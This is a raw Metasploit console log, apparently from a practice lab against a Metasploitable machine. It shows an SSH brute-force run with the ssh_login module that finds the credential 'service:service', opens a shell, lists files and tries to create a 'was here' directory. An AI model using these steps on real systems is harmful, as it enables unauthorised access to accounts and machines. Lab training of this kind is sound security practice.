 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 1.3.21.140
rhosts ⇒ 1.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.3.21.140
rhosts ⇒ 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose truew
[-] The following options failed to validate: Value 'truew' is not valid for option 'VERBOSE'.
verbose ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root/user.txt
user_file ⇒ /root/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/passwords.txt
pass_file ⇒ /root/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[-] 10.3.21.140:22 - Failed: 'msfadmin:msfadmin'
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:22 - Failed: 'msfadmin:service'
[-] 10.3.21.140:22 - Failed: 'msfadmin:user '
[-] 10.3.21.140:22 - Failed: 'msfadmin:postgres'
[-] 10.3.21.140:22 - Failed: 'service:msfadmin'
[+] 10.3.21.140:22 - Success: 'service:service' 'uid=1002(service) gid=1002(service) groups=1002(service) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.216.129:45753 → 10.3.21.140:22) at 2024-05-03 23:13:50 +0600
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
whoami
service
ls
DwangShersHERE
GLICHER_was_here
message.txt
ls
'DwangShersHERE
GLICHER_was_here
message.txt
mikdir GLICHER_also_here_in_ssh
ls